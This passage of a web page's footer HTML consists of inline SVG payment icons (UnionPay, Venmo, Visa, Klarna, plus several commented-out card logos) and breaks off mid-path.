              <svg class="section-footer__payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            
              <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="40"><title>Klarna Payment Badge</title><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" height="24" width="40" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" height="24" width="40" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8191.98 4890.79" height="24" width="40"><title>Maestro card</title><rect fill="#FFF" x="265.64" y="265.69" width="7699.96" height="4398.73"/><path fill="#e2e2e2" d="M770.87,0H7421.15C7633.27,0,7826,86.7,7965.66,226.34S8192,558.76,8192,770.85V4119.94c0,212.06-86.72,404.81-226.36,544.48s-332.42,226.37-544.48,226.37H770.9c-212.07,0-404.84-86.71-544.51-226.37S.05,4332.05.05,4119.94V770.85C.05,558.73,86.75,366,226.39,226.34S558.81,0,770.92,0ZM7421.15,265.69H770.87c-138.78,0-265,56.89-356.67,148.51S265.69,632.09,265.69,770.87V4120c0,138.76,56.89,265,148.51,356.65s217.92,148.53,356.67,148.53H7421.15c138.73,0,265-56.89,356.65-148.53s148.53-217.92,148.53-356.62V770.9c0-138.73-56.89-265-148.51-356.67s-217.91-148.51-356.67-148.51Z" transform="translate(-0.05)"/><path fill="#6c6bbd" d="M4609.27,3064.92H3582.61V1219.8H4609.27Z" transform="translate(-0.05)"/><path fill=" #eb001b" d="M3648.37,2142.21c0-374.29,175.25-707.69,448.15-922.55-199.56-157.12-451.44-250.9-725.14-250.9-648,0-1173.31,525.36-1173.31,1173.45s525.29,1173.45,1173.31,1173.45c273.72,0,525.58-93.78,725.14-250.89C3823.62,2849.9,3648.37,2516.5,3648.37,2142.21Z" transform="translate(-0.05)"/><path fill="#0099df" d="M5993.93,2142.21c0,648.09-525.29,1173.45-1173.31,1173.45-273.73,0-525.58-93.78-725.21-250.89,273-214.87,448.22-548.27,448.22-922.56s-175.25-707.69-448.22-922.55c199.63-157.14,451.48-250.9,725.21-250.9C5468.64,968.76,5993.93,1494.12,5993.93,2142.21Zm-35.81,727v-45.52h-11.87l-13.74,31.26-13.66-31.26h-12v45.52h8.43v-34.33l12.83,29.63h8.73l12.82-29.68v34.4h8.36Zm-75.28,0v-37.75h15.22v-7.69h-38.78v7.69h15.21v37.75Z" transform="translate(-0.05)"/><path d="M5450.13,3915.17a22.53,22.53,0,0,0,9.34-1.87,25,25,0,0,0,7.6-5.13,23.57,23.57,0,0,0,5.16-7.7,24.56,24.56,0,0,0,0-18.8,25.34,25.34,0,0,0-5.16-7.69,23.23,23.23,0,0,0-7.6-5.09,22.59,22.59,0,0,0-9.34-1.86,23.46,23.46,0,0,0-9.46,1.86,22.66,22.66,0,0,0-7.76,5.09,23,23,0,0,0-5.07,7.69,24.68,24.68,0,0,0,0,18.8,22.5,22.5,0,0,0,5.07,7.7,23.82,23.82,0,0,0,7.76,5.13,23.46,23.46,0,0,0,9.46,1.87M4955.42,3586c13.67,0,33.28,2.61,48.27,8.5l-20.89,63.88c-14.33-5.9-28.63-7.84-42.37-7.84-44.34,0-66.48,28.63-66.48,80.11v174.72h-67.8V3593.77h67.14v37.82c17.62-27.38,43.06-45.64,82.13-45.64m-886,163.6c-.66-97.12-60.65-163.6-148-163.6-91.25,0-155.1,66.48-155.1,163.6,0,99,66.48,163.53,159.72,163.53,46.91,0,89.9-11.72,127.72-43.65l-33.28-50.2c-26,20.89-59.3,32.61-90.56,32.61-43.65,0-83.41-20.23-93.17-76.24l231.36,0c.66-8.5,1.33-16.93,1.33-26m1133.76-99.21a102.38,102.38,0,0,0-38.85,7.32,93.1,93.1,0,0,0-31,20.6,95.28,95.28,0,0,0-20.6,31.7c-5,12.31-7.47,25.9-7.47,40.65s2.46,28.36,7.47,40.65a95.75,95.75,0,0,0,20.6,31.7,93.41,93.41,0,0,0,31,20.6,107.25,107.25,0,0,0,77.73,0,93.14,93.14,0,0,0,31.19-20.6,94.71,94.71,0,0,0,20.81-31.7c5-12.31,7.47-25.81,7.47-40.65s-2.45-28.36-7.47-40.65a94.71,94.71,0,0,0-20.81-31.7,93.44,93.44,0,0,0-31.19-20.6,102.24,102.24,0,0,0-38.88-7.32m0-64.39q36.27,0,67.14,12.61a162.72,162.72,0,0,1,53.43,34.6,158.76,158.76,0,0,1,35.29,52.08q12.75,30.12,12.76,65.34t-12.76,65.35a159,159,0,0,1-35.29,52.15c-15,14.7-32.83,26.18-53.43,34.61s-43,12.53-67.14,12.53-46.55-4.18-67.14-12.53a158.68,158.68,0,0,1-88.33-86.76q-12.75-30.12-12.75-65.35t12.75-65.34a158.79,158.79,0,0,1,88.33-86.68q30.89-12.64,67.14-12.61m-1761.85,163.6c0-54.75,35.88-99.75,94.52-99.75,56,0,93.86,43.06,93.86,99.75s-37.83,99.68-93.86,99.68c-58.64,0-94.52-44.92-94.52-99.68M5444.88,3882v7.69H5452a7.07,7.07,0,0,0,3.81-1,3.21,3.21,0,0,0,1.5-2.9,3.09,3.09,0,0,0-1.5-2.82,6.29,6.29,0,0,0-3.81-1h-7.07ZM4704.94,3655.7H4594.15v140.77c0,31.26,11,52.15,45,52.15,17.62,0,39.76-5.9,59.89-17.62l19.54,58c-21.48,15-55.35,24.16-84.67,24.16-80.19,0-108.18-43.06-108.18-115.41v-142h-63.26v-61.93h63.26v-94.52h68.42v94.52h110.79v61.93Zm-867.58,66.48c7.25-45,34.56-75.65,82.82-75.65,43.65,0,71.69,27.38,78.87,75.65H3837.36Zm529.93-48.86c-18.87-11.8-57.28-26.79-97.07-26.79-37.16,0-59.3,13.74-59.3,36.57,0,20.82,23.42,26.71,52.74,30.57l31.92,4.55c67.81,9.85,108.85,38.51,108.85,93.24,0,59.3-52.15,101.67-142.05,101.67-50.87,0-97.81-13.05-134.95-40.43l31.93-52.81c22.83,17.6,56.77,32.59,103.71,32.59,46.25,0,71-13.67,71-37.83,0-17.52-17.62-27.37-54.75-32.51l-31.93-4.55c-69.74-9.85-107.59-41.11-107.59-91.91,0-61.93,50.87-99.75,129.74-99.75,49.54,0,94.51,11.1,127,32.61l-29.32,54.75Zm-673.67,76.23V3593.77h-67.73v37.82c-21.58-28-54.1-45.64-98.41-45.64-87.36,0-155.78,68.4-155.78,163.6s68.42,163.6,155.78,163.6c44.31,0,76.83-17.62,98.41-45.66v37.83h67.73Zm-381.89,155.77V3709.79c0-73.63-46.91-123.18-122.51-123.84-39.76-.69-80.85,11.7-109.51,55.44-21.48-34.55-55.42-55.44-103-55.44-33.2,0-65.79,9.78-91.25,46.25v-38.41h-67.73v311.55h68.39v-172.7c0-54.09,30-82.82,76.24-82.82,45,0,67.8,29.32,67.8,82.14v173.38h68.42v-172.7c0-54.09,31.33-82.82,76.24-82.82,46.32,0,68.49,29.32,68.49,82.14v173.38h68.39ZM5452,3876.59c3.66,0,6.51.81,8.5,2.45a8.16,8.16,0,0,1,3,6.71,7.79,7.79,0,0,1-2.38,5.9,11.79,11.79,0,0,1-6.78,2.83l9.41,10.81h-7.3l-8.72-10.74h-2.85v10.74h-6.12v-28.73H5452Zm-1.87-16.49a30.45,30.45,0,0,1,12.24,2.45,31,31,0,0,1,16.78,16.47,30.57,30.57,0,0,1,0,24,30.84,30.84,0,0,1-6.71,9.76,32,32,0,0,1-10.07,6.71,30.28,30.28,0,0,1-12.24,2.46,31.68,31.68,0,0,1-22.51-9.17,30.77,30.77,0,0,1-6.74-9.76,30.69,30.69,0,0,1,0-24,31.24,31.24,0,0,1,16.79-16.47A31.51,31.51,0,0,1,5450.16,3860.1Z" transform="translate(-0.05)"/></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" height="24" width="40" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="40" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 